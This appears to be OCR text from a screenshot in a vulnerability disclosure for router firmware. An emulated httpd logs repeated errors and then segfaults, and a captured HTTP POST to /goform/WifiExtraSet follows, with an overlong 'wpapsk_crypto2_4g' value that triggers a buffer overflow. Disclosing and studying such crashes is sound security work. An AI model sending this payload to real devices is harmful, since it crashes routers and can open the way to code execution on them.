 connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
configured2_4g:true,configured5g:true
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
ssid_tmp_24g:1,ssid:1,security:wpapsk,wpapsk_type:wpa&wpa2,wpapsk_crypto:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa,wpapsk_key:aaaaaaaaaaacle
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
[1]    12740 segmentation fault  sudo chroot . ./qemu bin/httpd
Request
Pretty Raw Hex \n
1 POST /goform/WifiExtraSet?0.8091932091744871 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 640
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/index.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: password=6b8b45679hd
19 Connection: close
20
21 configured2_4g=true&configured5g=true&wpapsk_crypto2_4g=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&security2_4g=wpapsk&
originSsid2_4g=1&extSSID2_4g=1&wpapsk_key2_4g=aaaaaaaaaaacle